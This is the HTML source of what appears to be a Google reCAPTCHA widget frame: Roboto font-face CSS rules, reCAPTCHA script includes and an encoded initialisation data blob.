  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ZwwJdSQzFCm-laTfDHmihg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ZwwJdSQzFCm-laTfDHmihg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZwwJdSQzFCm-laTfDHmihg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22XH7Dr8OuV8Orw7nCmGMwJAbDigXDl8Kfw6PCrsOXwqHDkjk+w5DDhH7Cl8Okw484wrjCoSJKSsKPKcKiw7nCrMOrFRPCvFhHw5TCtcO7wrlFw4zDtWfDkcKgeikFIgM6aDsMY8Kmw5jCgU9KZsOPw5suDsK+RFbCocOgwrrCnsOFwpRsAnIvNWo/cwZ0WMODw7Y+BD/Cm8OBBcOQw54JcHHDvhfCm2HCi8KxwoDDp0l/VGg9w4dpJAzDjQtNwoc+F8KRw6nDhUTChsOHw7FlwrfCncK3QsKKYVXCgsOaw6nDm8Ogb8OAw6PCkcKDw6cXwrQewqVxwo/[base64]/CpRzCknHCum3DosK8PzUSw4NXw5QYAsKpUcKSNxB+JBzCoD/DkRnDt1zDvGbDucKDwoFfwoDCmsKtHGPDjCrCm8KlMzTCm0zDpsKtw7kXFsKBEGwTw4PCgELDvQzDrcKNc8OhwqfDnS8GTkfCojPDi0bCpDIAQjDChcOmwo4Rw5TDrMKQfQ/CsRlOKmTDgMKSwoLDpnTDhsOFETLDjcOSDFt1w5VCw7fDr8KMYXnCrMO3Oxs6QcKqDB3DgBXDl8OAD23CvBkqAcKswqPCmMK0ScO2w5/CuiRNwqNgwox5DSvChMOdM8KlwoxpIEZsMStqGMKTGChPQj/DsR59AhxYwprCrSHCvcKOw4zDksOsw7odLA3CssKCw5E0biPDmsO5XAl6woUsZGpjJMOpw5jDjcKZw4FAw7w9XSzClU5MFMKOw61Ea8Kfw7oAwqBMRMKOwqAQEx80w59KdsKtw4F0wo/CqMKiGE7CmsKxfjsrw508w71Pfj3CrMObOE3DqQgnLCw+QgwIwoJMVCTDuC3DjcKxAxJDFMK9BMKcwqV3UQjDkH/Cj2wvw6MnZGLDkcOYwrDDvjzDpcOEYcOuw4kZCjVaDg3Dmjd2wqfDqsOlLyfDsMKVCBR2MMOew6HDpMKuw5vCmB7CosO6N1/CvcKYw5wYwq7Cug3CkMOnPcO5w4YyNXEWwobCoQhGUg/DkAwAZgAew6oHw7XDkcOiw6sUHA49KTkvwr/CmmvChl8ZCsK5DyzDqsOZSVvDjzHDlsK0egd3X8KOw7bDk0QTw53CsMO/cMOmw53Cs8OOw5NIw4jDn8O9dDXCpV5SwovDj8Otw7Y2YyjDmMOcVsK3w4pFNcOUw4/DsMOhw6jCksOpQ8OowpvDgsKuQiMgYBBVDkQgwpYRGTRQAlIEKMOmNsOofFjDscOEJ2M2w5bDjx/CusK4RcO1KcKjwpXCgVMde39hw75yNMK4w4kqCcOVw7DDqk7Cmykpw6jDok5nw51QdWFcw4DCsMO3MX/DqcKhOcKyRsK/X8Opw4/Ctl7DtcKTC8O6Gl3DsgjCmMK4w6/CtjheYsOgwrJdA1xmU2jCtkgRe8KLw5IDwrogUVbCpF7ClEQAwrxWw7vDl8O9wrLDl8O4P3pfwrwlU8KyX3s8ITzCjkpvSTFCwpA1X2tnYGJGe1ZkDBoWw7UAClDCtsOkfMO0wpXDmiLDm8O4PcOIcmtIwpfDl8KvQEYQwogGX8Ktw5nCtyXDrsKmXibCsMK/w5DDgsOmw7MVwrrCnsKbeDMiw5rCiDfCnB3Cv3MDTjsfVww6wr7DgsOdwqgIw5nCrsKEbAjDhcOOGybCsX3CmyvDly0Pw7osw4/DrzZLw5fDsAUMOwnCqSQRGEPDlAV8w6bCncOOTcOgwpTCjcOmF8KQPcKew68hw7Bnw6zCriXCtAc/[base64]/woTCmMKCScO2d8Oyw63DjQDCqFN3w4zDi8KNCDXDiXIidjjCnWgcJgRleXDCoW5awrYAwqcsUTNywoZEFMKKWcKgI8OwwrHCg8KSwo3Cj0jCoRpqw556w7QwCinCtkPCjXUDKMKww6sUUFXCgsOzTMKWEMKjaMKcPMO7w4/DqX7Cj3jDmFdAMsKGQsOBDsOUw4VQJTFIw5h0TwdmZMOUZTY+DsKGUlArw4jCrysmKxFhEMOywrcNYETCjMOTWcOiw6fDujsYScOkw7IBX8OQFDtwwrViYhDDgcO+VMOIwpnDpG/DjSIIw5x1U8KXwrzCqXx3ZcOvwrAsF8OAwppww7nCsMKrMx/Co8KLamLCsQ45w6MXTsKzc8OXPsKHwrcew6TCmDdTw6gUw4ksw4kBwrpsYsKKJW9ewolywoZ/[base64]/[base64]/wrjCtxAZUEPCljk1woR3wpk+c1MdMcOowo/CicKYwp5gw7rDlMORIz/[base64]/CgcOHM8K4wpHDkcOlw6ZSwr5tw4kldBnCssKpf8KiTMOPeETDvgDDhcKnw4/DsUcCwpZAw4zCvcOuwrd+wqXCkcKqYMKDUsKPP8KlTlPDuXNEwojDlUsTSG7CmcO7RG1zPcOFasKOw4RoB1fDuMKiKcO3QzTCnl/[base64]/HcOGfsO5AcOIPcKiwrdRwqDChcOBwp3CpMOAw4LCnMOaacKgw684w5V+AMKlw6ozwrHCkigGZ3YEw6cNwop5URxza8KfwoHCp8KOwqnCtAjDrl9nAMOJJMOXCsOHwq7CtsKZYErDjkt/ZgXDocOBbMOrG1BeVcOAJ0nDssO8GMKWwoDCgMOUM8KIw5TDr0XDtgjCvRjCoMOXw63Ci8K1JUVPGGVLRBnCvMKEwqbCtsKKwp/CqMOOYsKTSjFkPi4vwpYPJMONJADDhcKnwqsTw5jCsmYXwq/[base64]/DqcOcwoM0C8Okw6Z7w5siUmZqNMOgCEzCiCrCg8OxG8OcAy/ChMOSwqJVwoA2worDpMOAwr7DoXcFw4M0w7MicMKmMMOFTWsQDsKGw57CqT1aXWXDoMOKdQd3O8KWcz8twpN2XV/[base64]/DsWcXwppYKwvDsEbDqMKGwqYnIkDCrjXDt8KxY2jCp3owIwAiwqQgK8Knw7nCrMOIT8KbWxBAeRoRwqlNw6bCl8OOCn1GecKYw6tKw690BEkpADfDk8K7VxEzVQjCkcOhw6TDsW3CisOHXg9DBS/Ds8OeKx7Cj8OPw4/[base64]/Y8OfUsOgw5fCrQPDgzs2wonDu8Krb8O8wofDpsO1w6AhKsOKw6jDpcOAC8Kuwpx3NcOSLTLDjcKPwpDCgBc+wqbDjMKVSRjDuX/DgMOEw6Buw517O8OLw7FyZMOfUjnCosKBNjvCvjXDhS5vTMOycW/Dr13CsznCoX/ChF7Cr0MRU8KhZ8K2wqfDjMKHwq3DjAPDhGXChVLCtcOmw6I5AU7CthrCkz3CkMKgIMOMw5B/woYNXMK8eWtWw7lyDVEQwp7DmcOfOcKzVwTCunHDtMOFwqbCjnVIwpXCrSnDuXwwRxPDhTd/WTPCqcK1KsObw5lNw5ETw5QpVhh9IGrCq8KQw4HCtkwAw7TCih3DuhLDs8KAw6MRbUEmXMKcw7/DusOSSsOqw4hmwoskw7xMJMKwwr1Lw5k6wqUaNMOtSnxsVcKvw4pqwpPDhsO0woMFw67DpA/DgBzCl8KJLHp7DcOFacKwGmkWw6dRwqNBw491wpIGwqfCjQbDrcO5DMONw7xuw5fCmMKYU8KTw4jDuVN0FzbCmirCiMK4XsK2EcOTYmhmw6IFw7DDrnAewobDgHMWU8OFWzXCrsOmcsKNQCFsS8O1wp1IwqI2w4PDgUHDuhM/woEHPFnCgcO5w4XDo8KqwrUYRiccw4lmwpDCosO/[base64]/DuW1jw7jCjMKNF1lKwr/CvsKUw5VNw7VJwqRseMOVwonChgvDtHnCjHFZw6rDu2zDo8Kzwpsywo0oW8KwwpLCqMOfwpVBw6wrw7/DlDXCshpwRhvDlcOtw7fCn8KHGcOfw7vDoFbDr8OrSsOZPSw6w4vDtcKLN1Uic8KaZBwwwo4LwqwpwoU/f8OaDwnChMKww5kPSMKvSCx/w60iwpLCrwdqcsO/F2nCvMKkNB7CvcOoET91wpBEwqY4VcKww6zCvsOBf8ORe3JfwqzDnsO1w7MRGMKVwootw73DrCd1dsOMb2jDrMKzbk7DojnCpX7Cg8KXwr/CgcKRMT3CqMOXGg8Hwrt/[base64]/[base64]/CnH7CgCMrfDxHJcKvVsODd8ONRMKewqIuwpnCl8ONDMK5Rw3Dj2suwrEtVMOqwoPDuMKIwpwvwpgGKH7CsV7CnSXDrTXClDtVwqglKBUbEHNBw6o1S8ORwrLDiEPDpMOHDk/CmzPChSnDgHJoNxwJQRxyw4xGVMOjRMOLw70GbE/CqcKKw4jClBjCpcO3QCtBFR3Cu8KLwocEw6ptwpPCtyMQRMKoFMOFSzPCoSkpw4zDgcKtwq8Nwp5sQsOlw6gbw6Mqwp